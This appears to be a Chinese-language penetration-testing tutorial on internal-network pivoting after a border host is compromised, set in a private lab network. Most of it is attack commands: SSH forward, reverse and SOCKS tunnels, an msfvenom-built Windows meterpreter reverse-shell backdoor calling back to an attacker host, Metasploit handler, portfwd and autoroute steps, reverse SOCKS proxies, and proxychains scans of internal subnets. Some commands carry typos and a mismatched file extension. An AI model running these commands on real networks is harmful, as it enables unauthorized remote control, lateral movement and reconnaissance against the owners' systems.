在内网渗透的过程中,当获取到边界主机之后,需要继续深入渗透,这时就需要搭建代理或者建立隧道,去探测访问处于内网中的机器



基础信息

hack客户端:192.168.10.144

web服务器:192.168.10.120

内网服务器:10.10.10.131

mysql服务器:10.10.10.132

ssh隧道

正向连接

ssh -CNfL 0.0.0.0:6666:10.10.10.131:80 web@127.0.0.1访问192.168.1.120的6666端口就等同于访问10.10.10.131的80端口

攻击者访问

web服务器:192.168.10.120:6666

反向连接

ssh -qTfnN -R port:host:hostport remote_ip

ssh -qTfnN -R 2222:127.0.0.1:22 root@192.168.10.144

ssh -p 2222 web@127.0.0.1hack访问

ssh -p 2222 web@127.0.0.1

mysql -uroot -proot -h 10.10.10.132ssh sockets代理

ssh -qTfnN -D port remotehsot

ssh -qTfnN -D 10086 root@192.168.10.144hack访问

打开浏览器设置代理:192.168.10.120:10086端口转发和端口映射

metasploit

生成后门文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.144 lport=12345 -f exe > /var/www.html/shell.exe

kali监听

msfconsole

use exploit /multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.10.144

set lport 12345

exploit映射端口

# 清空记录

portfwd flush

# 查看列表

portfwd list

portfwd add-L 192.168.10.144 -l 8888 -p 80 -r 10.10.10.131

portfwd add-L 192.168.10.144 -l 3006 -p 3306 -r 10.10.10.132转发端口

portfwd add-l 5555 -p 3389 -r 192.168.10.120

rdesktop 127.0.0.1:5555socket隧道

代理工具

192.168.10.144

# 编译

tar -zxvf ssocks-0.0.14.tar.gz

cd ssocks-0.0.14

./configure

make

cd src

./rcsocks -l 1088 -p 1080 -vv192.168.10.120

# 编译

tar -zxvf ssocks-0.0.14.tar.gz

cd ssocks-0.0.14

./configure

make

cd src

./rssocks -vv -s 192.168.10.144:1080利用proxychains进行Socks5代理

# ubuntu安装

apt-get install proxychains

# kali使用vim /etc/proxychains.conf

# 最后一行修改为:

socks5 127.0.0.1 1088

proxychains fscan 10.10.10.130/24

proxychains nmap -Pn -sT 10.10.10.130/24跨路由扫描

生成metasploit后门

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.144 lport=12345 -f exe > /var/www/html/shell.phpkali监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.10.144

set lport 12345

exploit信息获取

# 查看当前用户

getuid

# 获取网卡信息

ifconfig

# 路由信息

run get_local_subnets前置配置

# 增加路由

run autoroute -s 10.10.10.0/24

run autoroute -p

# 挂起

background

use auxiliary/server/socks4a

set SRVPORT 1080

# 配置隧道代理

/etc/prxoychains.conf

# 最后一行改为:

socks4 127.0.0.1 1080运行操作

proxychains fscan 10.10.10.0/24

proxychains nmap -Pn -sT 10.10.10.0/24 -oN nmap.txt